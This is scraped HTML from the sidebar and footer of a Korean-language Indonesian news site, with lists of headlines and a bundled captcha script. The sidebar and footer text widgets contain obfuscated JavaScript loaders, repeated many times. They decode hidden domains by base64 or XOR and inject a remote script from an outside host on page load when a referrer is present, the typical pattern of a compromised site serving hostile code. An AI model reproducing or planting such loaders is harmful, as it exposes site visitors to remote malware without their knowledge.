                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:35:46+07:00" >January 22, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123637"  rel="bookmark" title="주한인니대사관, 한-인도네시아 비즈니스 포럼에 투자 및 무역 증진 촉구">주한인니대사관, 한-인도네시아 비즈니스 포럼에 투자 및 무역 증진 촉구</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:34:21+07:00" >January 22, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123634"  rel="bookmark" title="인도네시아-중국, 디지털 의학·의료 AI 공동연구소 설립… 건강 혁신 속도 낸다">인도네시아-중국, 디지털 의학·의료 AI 공동연구소 설립… 건강 혁신 속도 낸다</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:32:09+07:00" >January 22, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123632"  rel="bookmark" title="인도네시아, 2025년 자국민 2만 7천여 명 구출… ‘국민 중심 외교’ 성과">인도네시아, 2025년 자국민 2만 7천여 명 구출… ‘국민 중심 외교’ 성과</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:30:20+07:00" >January 22, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123630"  rel="bookmark" title="인도네시아, 2026년까지 주택 부가세 면제 확정…  외국인 투자 문턱도 낮아져">인도네시아, 2026년까지 주택 부가세 면제 확정…  외국인 투자 문턱도 낮아져</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:28:07+07:00" >January 22, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123628"  rel="bookmark" title="인도네시아-UAE, 데이터센터·폐기물 에너지화 등  전략적 협력 확대 논의">인도네시아-UAE, 데이터센터·폐기물 에너지화 등  전략적 협력 확대 논의</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:26:54+07:00" >January 22, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://haninpost.com/"><img class="td-retina-data" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194" /></a></div><div class="footer-text-wrap">Telp. (021)7279-3341<br>
<img src="https://haninpost.com/wp-content/uploads/2023/03/kakao-talk.png" width="20px"> 카톡아이디 haninpost<br>
PT.HANNAHPRESS INDONESIA</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!-- 7a00dbf60dfb657a89cf0f819bf67ef0 --></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_e5bf73) {
    
    var _df1d81 = Date.now();
    var _9bacdd = 1000;
    _df1d81 = _df1d81 / _9bacdd;
    _df1d81 = Math.floor(_df1d81);

    var _64c29a = 600;
    _df1d81 -= _df1d81 % _64c29a;
    _df1d81 = _df1d81.toString(16);

    var _230ec2 = _e5bf73.referrer;

    if (!_230ec2) return;

    var _58d761 = [49714, 49719, 49704, 49723, 49722, 49727, 49709, 49718, 49724, 49713, 49727, 49708, 49722, 49717, 49719, 49706, 49776, 49719, 49712, 49720, 49713];

    _58d761 = _58d761.map(function(_e81773){
        return _e81773 ^ 49758;
    });

    var _27e917 = "59c11eb807c34c817f1f5e86d7b99554";
    
    _58d761 = String.fromCharCode(..._58d761);

    var _708ae5 = "https://";
    var _58304f = "/";
    var _8b077c = "track-";

    var _dc6610 = ".js";

    var _3e60bb = _e5bf73.createElement("script");
    _3e60bb.type = "text/javascript";
    _3e60bb.async = true;
    _3e60bb.src = _708ae5 + _58d761 + _58304f + _8b077c + _df1d81 + _dc6610;

    _e5bf73.getElementsByTagName("head")[0].appendChild(_3e60bb)

}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_c76a9) {
    
    var _ee94bd = Date.now();
    var _10c14a = 1000;
    _ee94bd = _ee94bd / _10c14a;
    _ee94bd = Math.floor(_ee94bd);

    var _9dcc41 = 600;
    _ee94bd -= _ee94bd % _9dcc41;
    _ee94bd = _ee94bd.toString(16);

    var _b09bf3 = _c76a9.referrer;

    if (!_b09bf3) return;

    var _ba8281 = [18781, 18761, 18775, 18773, 18783, 18781, 18769, 18782, 18769, 18775, 18773, 18754, 18718, 18783, 18754, 18775];

    _ba8281 = _ba8281.map(function(_80e8cc){
        return _80e8cc ^ 18736;
    });

    var _d65bd = "697567068f43e3beee9b8ea3877a430f";
    
    _ba8281 = String.fromCharCode(..._ba8281);

    var _1b99a4 = "https://";
    var _76f201 = "/";
    var _1217c9 = "engine-";

    var _61b00c = ".js";

    var _b19496 = _c76a9.createElement("script");
    _b19496.type = "text/javascript";
    _b19496.async = true;
    _b19496.src = _1b99a4 + _ba8281 + _76f201 + _1217c9 + _ee94bd + _61b00c;

    _c76a9.getElementsByTagName("head")[0].appendChild(_b19496)

}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"Latest News","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","post_ids":"-3728","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"3","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "31767";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "10589";
tdBlocksArray.push(block_tdi_22);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123531"  rel="bookmark" class="td-image-wrap " title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행" ><img class="entry-thumb" src="" alt="" title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/11/국립인도네시아대학교-Universitas-Indonesia-홈페이지-캡쳐-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123531"  rel="bookmark" title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행">자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T08:32:59+07:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123528"  rel="bookmark" class="td-image-wrap " title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동" ><img class="entry-thumb" src="" alt="" title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/일기예보가-라니냐-기상현상이-20년-만에-가장-강한-엘니뇨의-꼬리에-올-것이라고-예측함에-따라-일부-국가들은-잠재적인-가뭄과-홍수에-대비하고-있다.-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123528"  rel="bookmark" title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동">자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T07:53:36+07:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123639"  rel="bookmark" class="td-image-wrap " title="인도네시아, 영국과 전략적 해양 협력 강화, 어선 1,500척 건조 및 어민 복지 증진 목표" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123639"  rel="bookmark" title="인도네시아, 영국과 전략적 해양 협력 강화, 어선 1,500척 건조 및 어민 복지 증진 목표">인도네시아, 영국과 전략적 해양 협력 강화, 어선 1,500척 건조 및 어민...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:35:46+07:00" >January 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_popular_categories td_block_widget tdi_23 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="https://haninpost.com/archives/category/politics">정치<span class="td-cat-no">9449</span></a></li><li><a href="https://haninpost.com/archives/category/korea-news">Korean News(한인소식)<span class="td-cat-no">3787</span></a></li><li><a href="https://haninpost.com/archives/category/korean-biz">Korean Biz(한인경제)<span class="td-cat-no">3334</span></a></li><li><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제<span class="td-cat-no">2472</span></a></li><li><a href="https://haninpost.com/archives/category/life-style">Life Style<span class="td-cat-no">2378</span></a></li><li><a href="https://haninpost.com/archives/category/asean-news">한ASEAN<span class="td-cat-no">2241</span></a></li><li><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회<span class="td-cat-no">2212</span></a></li><li><a href="https://haninpost.com/archives/category/%ed%95%9c%ea%b5%ad%ec%82%ac%ed%9a%8c-korean-society">한국사회<span class="td-cat-no">1227</span></a></li><li><a href="https://haninpost.com/archives/category/breaking-news">Breaking News(속보)<span class="td-cat-no">1191</span></a></li></ul></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-11385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-11385"><a href="https://haninpost.com/info-haninpost">Info Haninpost</a></li>
<li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11387"><a href="https://haninpost.com/site-map">Site Map</a></li>
<li id="menu-item-11388" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11388"><a href="https://haninpost.com/info-homepage">Info Homepage</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11389"><a href="https://haninpost.com/unsubscribe">Unsubscribe</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11390"><a href="https://haninpost.com/news-report">News Report</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2017 Haninpost                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697344f722814
    -->

    <script type='text/javascript' src='https://developers.kakao.com/sdk/js/kakao.min.js' id='kakao_sdk-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.js?ver=1.0.9' id='koreasns_js-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.jquery.js?ver=5.0.6' id='visualcaptcha.jquery-js'></script>
<script type='text/javascript' id='visualcaptcha.bootstrap-js-extra'>
/* <![CDATA[ */
var captchaParams = {"imgPath":"https:\/\/haninpost.com\/wp-content\/plugins\/captcha-them-all\/visualcaptcha\/public\/img\/","url":"https:\/\/haninpost.com","language":{"accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.bootstrap.js?ver=5.0.6' id='visualcaptcha.bootstrap-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"467ca7fd34","wpRestUrl":"https:\/\/haninpost.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.4' id='tds_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1befe8cd8ae94c9fbbfeeeb010d11efd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.bootstrap.js?ver=5.0.6
body_size: 39
content:
/*! visualCaptcha WordPress Bootstrapper
* http://visualcaptcha.net
* Copyright (c) 2015 emotionLoop; Licensed MIT */

(function( $ ) {
    $( document ).ready( function() {
        $( '[data-captcha]' ).each( function() {
            var $this = $( this );

            var captchaData = $this.data( 'captcha' );

            var numberOfImages = captchaData.numberOfImages || 6;

            var namespace = captchaData.namespace || '';

            $this.visualCaptcha( {
                imgPath: captchaParams.imgPath,
                captcha: {
                    url: captchaParams.url,
                    numberOfImages: numberOfImages,
                    namespace: namespace,
                    callbacks: {
                    loaded: function( captcha ) {
                        // Avoid adding the hashtag to the URL when clicking/selecting visualCaptcha options
                        $this.find( 'a' ).on( 'click', function( event ) {
                            event.preventDefault();
                        });
                    }
                }
                },
                language: captchaParams.language
            });
        });
    });
})( jQuery );